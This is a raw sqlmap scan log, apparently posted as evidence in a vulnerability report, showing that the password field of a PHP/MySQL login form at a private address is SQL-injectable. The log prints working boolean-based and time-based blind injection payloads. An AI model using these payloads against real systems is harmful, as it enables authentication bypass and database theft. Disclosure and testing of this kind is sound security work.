 [23:00:35] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:00:45] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:00:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:00:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
 technique found
[23:00:45] [INFO] target URL appears to be UNION injectable with 18 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[23:00:47] [INFO] testing 'Generic UNION query (47) - 21 to 40 columns'
[23:00:48] [INFO] testing 'Generic UNION query (47) - 41 to 60 columns'
[23:00:48] [INFO] testing 'Generic UNION query (47) - 61 to 80 columns'
[23:00:48] [INFO] testing 'Generic UNION query (47) - 81 to 100 columns'
[23:00:48] [INFO] testing 'MySQL UNION query (47) - 1 to 20 columns'
[23:00:49] [INFO] testing 'MySQL UNION query (47) - 21 to 40 columns'
[23:00:49] [INFO] testing 'MySQL UNION query (47) - 41 to 60 columns'
[23:00:50] [INFO] testing 'MySQL UNION query (47) - 61 to 80 columns'
[23:00:50] [INFO] testing 'MySQL UNION query (47) - 81 to 100 columns'
[23:00:50] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any p
roblems during data retrieval
[23:00:50] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 536 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: txtemail=1@qq.com&txtpassword=-1002' OR 1895=1895-- cbAu&btnlogin=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: txtemail=1@qq.com&txtpassword=1' AND (SELECT 4536 FROM (SELECT(SLEEP(5)))fZVr)-- ndup&btnlogin=
---
[23:00:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.21.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[23:00:50] [INFO] fetched data logged to text files under '/Users/xianyu123/.sqlmap/output/10.0.0.20'
[23:00:50] [WARNING] your sqlmap version is outdated

[*] ending @ 23:00:50 /2025-01-28/